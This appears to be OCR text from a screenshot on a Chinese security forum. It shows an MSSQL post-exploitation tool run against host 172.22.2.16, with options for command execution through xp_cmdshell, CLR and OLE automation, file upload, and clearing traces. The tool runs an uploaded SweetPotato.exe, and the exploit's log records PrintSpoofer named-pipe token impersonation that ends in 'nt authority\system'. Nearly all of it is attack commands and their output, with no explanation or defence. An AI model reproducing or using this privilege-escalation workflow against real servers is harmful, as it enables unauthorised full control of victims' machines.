 Mssql - 172.22.2.16 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/迅雷下载/SweetPotato.exe -a whoami 执行类型(CLR) UTF-8 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/0b92a3a2-aa13-4a57-bdd0-bb3fd257f719
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 6860 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2023-12-30 23:53:16 - 目录加载完成!
[*] 2023-12-30 23:53:22 - 正在上传请稍等...
[*] 2023-12-30 23:53:23 - 上传文件成功!
[*] 2023-12-30 23:53:23 - 正在加载目录...
[*] 2023-12-30 23:53:23 - 目录加载完成!
[*] 2023-12-30 23:53:53 - 正在执行并获取结果，请稍等...
[*] 2023-12-30 23:53:54 - 获取结果成功!
先知社区